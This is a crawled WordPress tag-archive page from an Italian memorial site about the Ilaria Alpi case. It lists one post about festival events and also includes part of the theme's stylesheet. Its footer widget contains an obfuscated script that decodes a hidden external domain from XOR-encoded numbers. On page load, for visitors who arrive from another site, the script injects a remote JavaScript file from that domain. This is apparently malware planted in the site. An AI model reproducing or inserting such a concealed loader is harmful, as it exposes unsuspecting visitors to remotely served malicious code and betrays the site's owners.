

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/tag/filippo-vendemmiati/
body_size: 7114
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Filippo Vendemmiati | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Filippo Vendemmiati Feed del tag" href="https://www.ilariaalpi.it/tag/filippo-vendemmiati/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/tags/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=818F0C28EBDC271EFC601FCCB6B65E02');
</script></head>
<body class="archive tag tag-filippo-vendemmiati tag-23">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="post-archive tag-archive">
			
		<header class="archive-header">
			<h2 class="archive-title">Tag: <span>Filippo Vendemmiati</span></h2>
			
					</header>

		<div class="archive-postlist">
							
															
				<div class="one-half">
					
<article id="post-3244" class="post-3244 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-amedeo-ricucci tag-festival-internazionale-del-giornalismo tag-filippo-vendemmiati tag-lisa-tormena tag-marco-rizzo tag-matteo-lolletti tag-peppino-impastato">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/associazione-ilaria-alpi-al-festival-del-giornalismo-di-perugia-video-e-incontri-con-le-scuole/"><img width="1" height="1" src="https://www.ilariaalpi.it/wp-content/uploads/2011/04/untitled.bmp" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/associazione-ilaria-alpi-al-festival-del-giornalismo-di-perugia-video-e-incontri-con-le-scuole/">Associazione Ilaria Alpi, a Perugia video e incontri con le scuole</a></h4>
		<div class="entry-meta">
			<span class="date">
				Aprile 12, 2011			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2199 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Da mercoledì 13 aprile al Festival internazionale del giornalismo, una rassegna per sensibilizzare gli studenti su responsabilità e manipolazioni dei media. Domenica 17, la premiazione del concorso dedicato a Peppino Impastato</p>
	</div>
	
</article><!-- /post-3244 -->
				</div>
									</div>
			</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/common.css
body_size: 1068
content:
ul, ol {
	margin: 0 0 1.5em 2.5em;
}

ul {
	list-style: square;
}

ol {
	list-style-type: decimal;
}

ol ol {
	list-style: upper-alpha;
}

ol ol ol {
	list-style: lower-roman;
}

ol ol ol ol {
	list-style: lower-alpha;
}

ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}

dl {
	margin: 0 1.5em;
}

dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.5em;
}

strong {
	font-weight: bold;
}

small { 
	font-size: 80%; 
}

big {
	font-size: 120%;
}

cite, em, i {
	font-style: italic;
}

cite {
	border: none;
}

blockquote {
	font-style:italic;
    margin: 7px 35px 10px 45px;    
	font-style: italic;
	background: #EFEFEF;
	padding: 10px;
	clear: both;
}

blockquote p {
	margin: 0px;
	padding: 0px;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
pre {
	background: rgba(0, 0, 0, 0.05);
	font: 87.5% "Courier 10 Pitch", Courier, monospace;
	line-height: normal;
	margin-bottom: 1.5em;
	padding: 0.75em 1.5em;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
ins {
	text-decoration: none;
}
sup, sub {
	font-size: 62.5%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

input[type=text], textarea {
	border: 1px solid #ECECEC;
}

textarea {
	padding-left: 3px;
	width: 98%;
}

address {
	display: block;
	margin: 0 0 1.625em;
}

table {
	border-bottom: 1px solid #F2F2F2;
	margin: 0 0 1.625em;
	width: 100%;
	text-align:left;
}

th {
	color: #666;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.1em;
	line-height: 2.6em;
}

td {
	border-top: 1px solid #F2F2F2;
	padding: 6px 10px 6px 0;
}

p{
	margin-bottom: 15px;
}

img{
	max-width: 100%; 
	height: auto;
}

/*-- WordPress common classes*/
.alignleft{
	display: inline;
	float: left;
	margin-right: 1.25em;
}
.alignright{
	display: inline;
	float: right;
	margin-left: 1.25em;
}

.alignnone,
.aligncenter{
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft,
img.alignright,
img.alignnone,
img.aligncenter{
	margin-bottom: 1.25em;	
}

p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	margin-bottom: 1.25em;
	max-width: 96%;
	text-align:center;
}

.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 98%;
}

p.wp-caption-text{
	margin-bottom: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	
	font-size: 12px;
}

/*-- Gallery --*/ 
.gallery img {
	border: none !important;
	line-height: 0;
	display: inline-block;
	-webkit-box-shadow: none;
	box-shadow: none;
	max-width: 100%;
}

.gallery img:hover, .gallery img:focus {
